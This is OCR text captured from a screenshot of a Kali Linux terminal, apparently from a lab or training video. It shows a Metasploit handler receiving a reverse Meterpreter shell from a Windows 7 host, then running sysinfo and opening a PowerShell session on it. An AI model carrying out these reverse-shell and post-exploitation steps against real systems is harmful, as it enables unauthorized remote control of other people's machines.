 Applications Places Terminal Wed 12:33 2
root@CH-kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444
[*] Sending stage (206403 bytes) to 192.168.15.104
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.15.106:4444 -> 192.168.15.104:49416) a
t 2018-08-08 12:33:26 -0500
meterpreter > sysinfo
Computer : CH-WIN7-1
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : TESTNB
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell